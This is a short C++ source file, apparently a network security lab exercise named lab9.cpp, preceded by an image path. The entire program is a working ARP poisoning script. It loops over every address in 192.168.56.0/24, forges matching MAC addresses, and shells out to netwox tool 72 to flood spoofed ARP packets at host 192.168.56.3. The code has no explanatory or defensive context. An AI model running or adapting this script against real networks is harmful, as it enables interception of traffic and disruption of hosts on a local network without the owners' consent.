 lab9.cpp ✖
#include <stdlib.h>
#include <stdio.h>
using namespace std;
int main()
{
char add[50];
char ethadd[50];
char arppoison[1000];
for (int i=1; i<255; i++)
{
sprintf(add,"192.168.56.%d",i);
sprintf(ethadd,"%x:%x:%x:%x:%x:%x",i,i,i,i,i,i);
sprintf(arppoison,"netwox 72 --ips \"192.168.56.3\" --device \"Eth0\" --src-eth %s --src-ip %s",ethadd,add);
system(arppoison);
}
}